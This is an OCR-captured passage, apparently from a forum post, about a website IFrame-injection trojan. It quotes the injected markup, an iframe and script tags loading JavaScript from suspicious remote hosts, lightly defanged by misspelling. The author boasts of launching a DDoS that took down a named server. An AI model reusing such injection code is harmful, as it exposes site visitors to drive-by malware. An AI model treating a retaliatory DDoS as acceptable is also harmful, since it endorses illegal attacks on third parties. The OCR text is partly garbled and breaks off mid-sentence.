
what many virus scanning engines pull signatures from. I
have discovered the name of the virus:
AUTH-W32/Trojan3.CYH
It is an IFrame poisoning. Lastnight, I set up a CPU+GPU
DDoS on the server and took it down.
The ip was this:
static-213.50.123.38.addr.tdcsong.se
Also a Java Poison Driveby programmed with this
link:http://l.yimg.com/d/lib/smb/js/hosting/cp/js_source/whv2
_001.js
This was the total IFrame injection:
<(i)frame
src="http://asdfkjjqervnioqerlsodpo.cx.cc/main.php?
page=7c70de013a0acae7">
<(scrippt language="JavaScrippt"
src="http://l.yiimg.com/d/lib/smb/js/hosting/cp/js_source/whv
2_001.js"><(sccript language="javasccript">geovisit();
I setup DDoS on the initial server.cx.cc and successfully